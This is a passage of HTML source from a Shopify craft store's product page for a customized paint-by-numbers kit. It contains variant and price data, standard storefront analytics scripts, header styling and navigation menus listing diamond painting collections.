Frame"},{"price":{"amount":43.99,"currencyCode":"USD"},"product":{"title":"Customized Paint By Numbers Kit","vendor":"Paint Craftology","id":"6849514831935","untranslatedTitle":"Customized Paint By Numbers Kit","url":"\/products\/customized-paint-by-numbers-kit","type":"Paint By Numbers"},"id":"39706188349503","image":{"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566"},"sku":"PC001-3","title":"40x50cm \/ 16x20\" \/ No Frame","untranslatedTitle":"40x50cm \/ 16x20\" \/ No Frame"},{"price":{"amount":55.99,"currencyCode":"USD"},"product":{"title":"Customized Paint By Numbers Kit","vendor":"Paint Craftology","id":"6849514831935","untranslatedTitle":"Customized Paint By Numbers Kit","url":"\/products\/customized-paint-by-numbers-kit","type":"Paint By Numbers"},"id":"39706188415039","image":{"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566"},"sku":"PC001-4","title":"40x50cm \/ 16x20\" \/ With DIY Frame","untranslatedTitle":"40x50cm \/ 16x20\" \/ With DIY Frame"},{"price":{"amount":75.99,"currencyCode":"USD"},"product":{"title":"Customized Paint By Numbers Kit","vendor":"Paint Craftology","id":"6849514831935","untranslatedTitle":"Customized Paint By Numbers Kit","url":"\/products\/customized-paint-by-numbers-kit","type":"Paint By Numbers"},"id":"39706188382271","image":{"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566"},"sku":"PC001-5","title":"50x65cm \/ 20x26\" \/ No Frame","untranslatedTitle":"50x65cm \/ 20x26\" \/ No Frame"},{"price":{"amount":67.99,"currencyCode":"USD"},"product":{"title":"Customized Paint By Numbers Kit","vendor":"Paint Craftology","id":"6849514831935","untranslatedTitle":"Customized Paint By Numbers Kit","url":"\/products\/customized-paint-by-numbers-kit","type":"Paint By Numbers"},"id":"39706188447807","image":{"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566"},"sku":"PC001-6","title":"50x65cm \/ 20x26\" \/ With DIY Frame","untranslatedTitle":"50x65cm \/ 20x26\" \/ With DIY Frame"}],"purchasingCompany":null},},"https://homecraftology.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"377454655","storefrontBaseUrl":"https:\/\/homecraftology.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Customized Paint By Numbers Kit\",\"vendor\":\"Paint Craftology\",\"id\":\"6849514831935\",\"untranslatedTitle\":\"Customized Paint By Numbers Kit\",\"url\":\"\/products\/customized-paint-by-numbers-kit\",\"type\":\"Paint By Numbers\"},\"id\":\"39565175554111\",\"image\":{\"src\":\"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566\"},\"sku\":\"PC001-1\",\"title\":\"30x40cm \/ 12x16\\\" \/ No Frame\",\"untranslatedTitle\":\"30x40cm \/ 12x16\\\" \/ No Frame\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6849514831935,"gid":"gid:\/\/shopify\/Product\/6849514831935","vendor":"Paint Craftology","type":"Paint By Numbers","handle":"customized-paint-by-numbers-kit","variants":[{"id":39565175554111,"price":3999,"name":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16\" \/ No Frame","public_title":"30x40cm \/ 12x16\" \/ No Frame","sku":"PC001-1"},{"id":39565175488575,"price":5199,"name":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16\" \/ With DIY Frame","public_title":"30x40cm \/ 12x16\" \/ With DIY Frame","sku":"PC001-2"},{"id":39706188349503,"price":4399,"name":"Customized Paint By Numbers Kit - 40x50cm \/ 16x20\" \/ No Frame","public_title":"40x50cm \/ 16x20\" \/ No Frame","sku":"PC001-3"},{"id":39706188415039,"price":5599,"name":"Customized Paint By Numbers Kit - 40x50cm \/ 16x20\" \/ With DIY Frame","public_title":"40x50cm \/ 16x20\" \/ With DIY Frame","sku":"PC001-4"},{"id":39706188382271,"price":7599,"name":"Customized Paint By Numbers Kit - 50x65cm \/ 20x26\" \/ No Frame","public_title":"50x65cm \/ 20x26\" \/ No Frame","sku":"PC001-5"},{"id":39706188447807,"price":6799,"name":"Customized Paint By Numbers Kit - 50x65cm \/ 20x26\" \/ With DIY Frame","public_title":"50x65cm \/ 20x26\" \/ With DIY Frame","sku":"PC001-6"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6849514831935,"requestId":"0faf04a6-4a3f-47ed-9ca0-1c8211dd3f5c-1769349608"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 377454655,
      theme_id: 127490555967,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//homecraftology.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//homecraftology.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//homecraftology.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":377454655,"isMerchantRequest":null,"themeId":127490555967,"themeCityHash":"16099346799620300958","contentLanguage":"en","currency":"USD","eventMetadataId":"f64a82ce-7ac9-46da-97f9-1f29c0970b05"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6849514831935,"requestId":"0faf04a6-4a3f-47ed-9ca0-1c8211dd3f5c-1769349608","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39565175554111,"productId":6849514831935,"productGid":"gid:\/\/shopify\/Product\/6849514831935","name":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16\" \/ No Frame","price":"39.99","sku":"PC001-1","brand":"Paint Craftology","variant":"30x40cm \/ 12x16\" \/ No Frame","category":"Paint By Numbers","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39565175554111,"productId":6849514831935,"productGid":"gid:\/\/shopify\/Product\/6849514831935","name":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16\" \/ No Frame","price":"39.99","sku":"PC001-1","brand":"Paint Craftology","variant":"30x40cm \/ 12x16\" \/ No Frame","category":"Paint By Numbers","nonInteraction":true,"remote":false,"referer":"https:\/\/homecraftology.com\/products\/customized-paint-by-numbers-kit"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//homecraftology.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://homecraftology.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="377454655"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="127490555967"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://homecraftology.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>
    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15726192164927__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-accent-1 gradient header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Diamond Painting Kits
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-diamond-painting-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Diamond Painting Kits
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/premium-diamond-painting-kits-for-adults-and-kids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shop All Diamond Painting Kits
                                  </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Best Selling Kits
                                  </a></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Latest Kits
                                  </a></li><li><a href="/collections/exclusive-designs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Exclusive Kits
                                  </a></li><li><a href="/collections/mandala-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mandala Kits
                                  </a></li><li><a href="/collections/flowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Flower Kits
                                  </a></li><li><a href="/collections/birds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Birds
                                  </a></li><li><a href="/collections/beach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beaches
                                  </a></li><li><a href="/collections/nature" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nature
                                  </a></li><li><a href="/collections/christmas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Kits
                                  </a></li><li><a href="https://homecraftology.com/collections/spiritual" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spiritual
                                  </a></li><li><a href="https://homecraftology.com/collections/ab-drills" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    AB Aurora Borealis Kits
                                  </a></li><li><a href="/collections/mystery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mystery Kits
                                  </a></li><li><a href="/collections/panels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Panel Kits
                                  </a></li><li><a href="/collections/astrology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Astrology
                                  </a></li><li><a href="/collections/carnival-fun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Carnival and Circus
                                  </a></li><li><a href="https://homecraftology.com/collections/tshirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Diamond Painting T-Shirts
                                  </a></li><li><details id="Details-menu-drawer-submenu-18">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Animals
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-animals" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Animals
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/african-safari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                African Safari
                                              </a>
                                            </li><li>
                                              <a href="/collections/cats-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cats
                                              </a>
                                            </li><li>
                                              <a href="/collections/big-cats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Big Cats
                                              </a>
                                            </li><li>
                                              <a href="/collections/bear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bears
                                              </a>
                                            </li><li>
                                              <a href="/collections/birds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birds
                                              </a>
                                            </li><li>
                                              <a href="/collections/butterfly" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Butterflies
                                              </a>
                                            </li><li>
                                              <a href="/collections/dogs-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dogs
                                              </a>
                                            </li><li>
                                              <a href="/collections/elephants-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Elephants
                                              </a>
                                            </li><li>
                                              <a href="/collections/farmyard" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Farmyard
                                              </a>
                                            </li><li>
                                              <a href="/collections/peacock-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Peacocks
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-arctic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                The Arctic
                                              </a>
                                            </li><li>
                                              <a href="/collections/under-the-sea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Under the Sea
                                              </a>
                                            </li><li>
                                              <a href="/collections/wolves-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wolves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-19">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Other Christmas Items
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-other-christmas-items" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Other Christmas Items
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/christmas-bookmarks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Bookmarks
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-greeting-cards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Greeting Cards
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-hats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Hats
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-keychains-and-stickers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Keychains and Stickers
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-notebook" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Notebooks
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-socks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Socks
                                              </a>
                                            </li><li>
                                              <a href="/collections/long-christmas-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Long Christmas Bags
                                              </a>
                                            </li><li>
                                              <a href="/collections/small-christmas-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Small Christmas Bags
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-20">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Special Kits
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-special-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
